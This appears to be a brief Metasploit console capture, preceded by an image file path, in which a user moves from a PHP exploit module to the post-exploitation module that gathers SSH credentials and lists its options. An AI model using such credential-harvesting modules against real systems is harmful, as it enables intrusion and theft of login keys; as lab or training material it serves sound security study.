 msf6 exploit(multi/http/lcms_php_exec) > use post/multi/gather/ssh_creds
msf6 post(multi/gather/ssh_creds) > shop options
[-] Unknown command: shop
msf6 post(multi/gather/ssh_creds) > show options
Module options (post/multi/gather/ssh_creds):
Name Current Setting Required Description
SESSION yes The session to run this module on.